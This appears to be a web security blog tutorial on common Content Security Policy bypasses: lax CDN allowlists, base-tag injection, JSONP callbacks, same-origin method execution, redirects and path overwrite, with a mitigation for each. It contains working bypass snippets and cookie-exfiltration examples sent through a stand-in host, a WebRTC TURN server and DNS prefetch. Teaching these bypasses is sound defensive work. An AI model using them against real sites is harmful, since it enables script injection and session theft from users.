Bypassing Your Defenses: Common CSP Bypasses

Previously, we discussed how developers can set up Content Security Policy (CSP) as a second line of defense for websites, preventing attackers from executing JavaScript even if they manage to inject HTML. This significantly reduces the impact of attacks. Since CSP covers a wide range of elements, including scripts, styles, and images, each website's CSP configuration may vary. It is important to set up CSP based on the content of your own website.

However, if CSP is not properly configured, it is almost as if it is not set up at all. In this post, let me show you some common ways to bypass CSP.

Bypassing via Unsafe Domains

If your website uses public CDN platforms to load JavaScript, such as unpkg.com, it is possible that the CSP rule is set as script-src https://unpkg.com.

In a previous discussion on CSP, I asked what the problem is with this configuration. Now, let me reveal the answer.

The problem with this approach is that it allows loading all libraries from this origin. To address this situation, someone has already created a library called csp-bypass and uploaded it. Here's an example:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Security-Policy" content="script-src https://unpkg.com/">

</head>

<body>

<div id=userContent>

<script src="https://unpkg.com/react@16.7.0/umd/react.production.min.js"></script>

<script src="https://unpkg.com/csp-bypass@1.0.2/dist/sval-classic.js"></script>

<br csp="alert(1)">

</div>

</body>

</html>

I only want to load React, but I'm too lazy to write the complete CSP configuration. So, I only wrote https://unpkg.com/, allowing attackers to load the csp-bypass library specifically designed to bypass CSP.

The solution is to avoid using these public CDNs altogether or to write the complete path in the CSP configuration. Instead of just https://unpkg.com/, write https://unpkg.com/react@16.7.0/.

Bypassing via Base Element

When configuring CSP, a common practice is to use a nonce to specify which scripts can be loaded. Even if an attacker injects HTML, they cannot execute code without knowing the nonce. Here's an example:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'nonce-abc123';">

</head>

<body>

<div id=userContent>

<script src="https://example.com/my.js"></script>

</div>

<script nonce=abc123 src="app.js"></script>

</body>

</html>

After opening the console, we can see an error:

Refused to load the script 'https://example.com/my.js' because it violates the following Content Security Policy directive: "script-src 'nonce-abc123'". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.

Although it seems secure, there is one thing that was forgotten: the base-uri directive. This directive does not fallback to the default. The base tag is used to change the reference location for all relative paths. For example:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'nonce-abc123';">

</head>

<body>

<div id=userContent>

<base href="https://example.com/">

</div>

<script nonce=abc123 src="app.js"></script>

</body>

</html>

Because <base href="https://example.com/"> is added, the script loading app.js becomes https://example.com/app.js, allowing attackers to load scripts from their own server!

The solution to prevent this bypass is to add the base-uri rule in CSP. For example, use base-uri 'none' to block all base tags. Since most websites do not need to use <base>, you can confidently add this directive.

Bypassing via JSONP

JSONP is a way to retrieve data from different origins, but I personally consider it as an old workaround that emerged before CORS matured.

Normally, browsers prevent interaction with non-same-origin web pages. For example, executing fetch('https://example.com') within https://blog.huli.tw will result in the following error:

Access to fetch at 'https://example.com/' from origin 'https://blog.huli.tw' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource. If an opaque response serves your needs, set the request's mode to 'no-cors' to fetch the resource with CORS disabled.

This CORS error prevents you from obtaining a response.

However, there are several elements that are not subject to the same-origin policy, such as <img>. After all, images can be loaded from various sources, and we cannot access their content with JavaScript, so there is no issue.

The <script> element is also unrestricted. For example, when loading Google Analytics or Google Tag Manager, we directly write <script src="https://www.googletagmanager.com/gtag/js?id=UA-XXXXXXXX-X"></script>, and it has never been restricted, right?

Therefore, a method of exchanging data like this emerged. Suppose there is an API that provides user data, and they offer a path like https://example.com/api/users. Instead of returning JSON, it returns a piece of JavaScript code:

setUsers([

{id: 1, name: 'user01'},

{id: 2, name: 'user02'}

])

As a result, my webpage can receive the data using the setUsers function:

<script>

function setUsers(users) {

console.log('Users from api:', users)

}

</script>

<script src="https://example.com/api/users"></script>

However, hardcoding the function name like this is inconvenient. So, a common format is https://example.com/api/users?callback=anyFunctionName, and the response becomes:

anyFunctionName([

{id: 1, name: 'user01'},

{id: 2, name: 'user02'}

])

If the server does not properly validate and allows any characters to be passed, we can use a URL like https://example.com/api/users?callback=alert(1);console.log. In this case, the response becomes:

alert(1);console.log([

{id: 1, name: 'user01'},

{id: 2, name: 'user02'}

])

We have successfully inserted the desired code into the response, and this technique can be used to bypass CSP.

For example, let's say we allow a script from a certain domain, and this domain actually has a URL that supports JSONP. We can use it to bypass CSP and execute code. For instance:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Security-Policy" content="script-src https://www.google.com https://www.gstatic.com">

</head>

<body>

<div id=userContent>

<script src="https://example.com"></script>

</div>

<script async src="https://www.google.com/recaptcha/api.js"></script>

<button class="g-recaptcha" data-sitekey="6LfkWL0eAAAAAPMfrKJF6v6aI-idx30rKs55Lxpw" data-callback='onSubmit'>Submit</button>

</body>

</html>

Since we use Google reCAPTCHA, we include the relevant script and add https://www.google.com to the CSP. Otherwise, https://www.google.com/recaptcha/api.js would be blocked.

But coincidentally, this domain has a URL that supports JSONP:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Security-Policy" content="script-src https://www.google.com https://www.gstatic.com">

</head>

<body>

<div id=userContent>

<script src="https://www.google.com/complete/search?client=chrome&q=123&jsonp=alert(1)//"></script>

</div>

</body>

</html>

This way, an attacker can use it to bypass CSP and successfully execute code.

To avoid this situation during configuration, there are a few approaches. First, make the paths more stringent. For example, set it to https://www.google.com/recaptcha/ instead of https://www.google.com to reduce some risks (why do I say "reduce risks" instead of "completely prevent risks"? You will find out later).

Second, check which domains have JSONP APIs available.

There is a repository called JSONBee that collects JSONP URLs from well-known websites. Although some have been removed, it can still be a reference.



The previously mentioned CSP Evaluator also kindly reminds you:

Limitations of JSONP Bypass

Although JSONP was presented as powerful earlier, allowing the execution of arbitrary code, some websites restrict the callback parameter of JSONP. For example, only certain characters like a-zA-Z. are allowed, so we can only call a function at most, and we cannot control the parameters.

What can we do in this case?

There is another term called Same Origin Method Execution, abbreviated as SOME. The idea is that although we can only call functions, we can execute methods under the same-origin website.

For example, suppose there is a button on the page that causes trouble when clicked. You can use the JavaScript code document.body.firstElementChild.nextElementSibling.click to click it. Since the characters in this code are allowed, you can put it inside JSONP: ?callback=document.body.firstElementChild.nextElementSibling.click, and use JSONP to execute the code as mentioned before.

There are many restrictions, but it is still a potential attack vector. In this blog post titled "Bypass CSP Using WordPress By Abusing Same Origin Method Execution" published by Octagon Networks in 2022, the author exploited the Same Origin Method Execution (SOME) to install a malicious plugin in WordPress.

The article mentions a long code snippet that can be used to click the "Install Plugin" button:

window.opener.wpbody.firstElementChild

.firstElementChild.nextElementSibling.nextElementSibling

.firstElementChild.nextElementSibling.nextElementSibling

.nextElementSibling.nextElementSibling.nextElementSibling

.nextElementSibling.nextElementSibling.firstElementChild

.nextElementSibling.nextElementSibling.firstElementChild

.nextElementSibling.firstElementChild.firstElementChild

.firstElementChild.nextElementSibling.firstElementChild

.firstElementChild.firstElementChild.click

Although SOME has many limitations, if no other exploitation methods are found, it can still be a method worth trying.

Bypass via Redirection

What happens when CSP encounters server-side redirection? If the redirection leads to a different origin that is not allowed, it will still fail.

However, according to the description in CSP spec 4.2.2.3. Paths and Redirects, if the redirection leads to a different path, it can bypass the original restrictions.

Here's an example:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Security-Policy" content="script-src http://localhost:5555 https://www.google.com/a/b/c/d">

</head>

<body>

<div id=userContent>

<script src="https://https://www.google.com/test"></script>

<script src="https://https://www.google.com/a/test"></script>

<script src="http://localhost:5555/301"></script>

</div>

</body>

</html>

If CSP is set to https://www.google.com/a/b/c/d, since the path is considered, both /test and /a/test scripts will be blocked by CSP.

However, the final http://localhost:5555/301 will be redirected on the server-side to https://www.google.com/complete/search?client=chrome&q=123&jsonp=alert(1)//. Since it is a redirection, the path is not considered, and the script can be loaded, thus bypassing the path restriction.

With this redirection, even if the path is specified completely, it will still be bypassed.

Therefore, the best solution is to ensure that the website does not have any open redirect vulnerabilities and that there are no domains that can be exploited in the CSP rules.

Bypass via RPO (Relative Path Overwrite)

In addition to the aforementioned redirection to bypass path restrictions, there is another technique called Relative Path Overwrite (RPO) that can be used on some servers.

For example, if CSP allows the path https://example.com/scripts/react/, it can be bypassed as follows:

<script src="https://example.com/scripts/react/..%2fangular%2fangular.js"></script>

The browser will ultimately load https://example.com/scripts/angular/angular.js.

This works because for the browser, you are loading a file named ..%2fangular%2fangular.js located under https://example.com/scripts/react/, which is compliant with CSP.

However, for certain servers, when receiving the request, they will decode it, effectively requesting https://example.com/scripts/react/../angular/angular.js, which is equivalent to https://example.com/scripts/angular/angular.js.

By exploiting this inconsistency in URL interpretation between the browser and the server, the path rules can be bypassed.

The solution is to not treat %2f as / on the server-side, ensuring consistent interpretation between the browser and the server to avoid this issue.

Other Bypass Techniques

The previously mentioned techniques mainly focus on bypassing CSP rules. Now, let's discuss bypassing techniques that exploit the limitations of CSP itself.

For example, suppose a website has a strict CSP but allows the execution of JavaScript:

<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'unsafe-inline';">

</head>

<body>

<script>

// any JavaScript code

</script>

</body>

</html>

The goal is to steal document.cookie. How can this be achieved?

Stealing the cookie is not the problem; the problem lies in transmitting it externally. Since CSP blocks the loading of all external resources, whether it's <img>, <iframe>, fetch(), or even navigator.sendBeacon, they will all be blocked by CSP.

In this case, there are several ways to transmit the data. One way is to use window.location = 'https://example.com?q=' + document.cookie to perform a page redirect. Currently, there are no CSP rules that can restrict this method, but in the future, a rule called navigate-to may be introduced.

The second method is to use WebRTC, and the code is as follows (from WebRTC bypass CSP connect-src policies #35):

var pc = new RTCPeerConnection({

"iceServers":[

{"urls":[

"turn:74.125.140.127:19305?transport=udp"

],"username":"_all_your_data_belongs_to_us",

"credential":"."

}]

});

pc.createOffer().then((sdp)=>pc.setLocalDescription(sdp));

Currently, there is no way to restrict it from transmitting data, but in the future, there may be a rule called webrtc.

The third method is DNS prefetch: <link rel="dns-prefetch" href="https://data.example.com">. By treating the data you want to send as part of the domain, you can transmit it through DNS queries.

There used to be a rule called prefetch-src, but the specification changed, and now these prefetch series should follow default-src. Chrome only has this feature starting from version 112: Resoure Hint "Least Restrictive" CSP.

In conclusion, although default-src seems to block all external connections, it is not the case. There are still some magical ways to transmit data. However, perhaps one day when CSP rules become more perfect, it will be possible to achieve a completely leak-proof solution (although it's uncertain when that day will come).

Summary

In this article, we have seen some common methods to bypass CSP, and it seems that there are quite a few of them.

Moreover, as the number of domains in CSP increases, it becomes more difficult to exclude problematic domains, which adds additional risks. In addition, using third-party services also carries certain risks, such as the aforementioned public CDNs or Google's CSP bypass. These need to be taken into account.

Writing a completely problem-free CSP is actually difficult and requires time to gradually eliminate unsafe practices. However, in this era where many websites don't even have CSP, the old saying still applies: "Let's add CSP first, it's okay if there are issues, we can adjust it later."